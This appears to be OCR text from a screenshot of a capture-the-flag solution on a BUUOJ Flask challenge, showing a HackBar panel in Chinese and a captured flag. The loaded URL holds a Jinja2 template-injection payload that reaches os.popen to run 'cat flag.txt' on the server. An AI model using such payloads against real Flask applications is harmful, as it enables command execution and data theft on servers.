 I ♥ Flask & flag{5105109a-5161-49f2-82f0-21babf517887}
DEV
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
Load URL http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={{"".__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('cat flag.txt').read()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"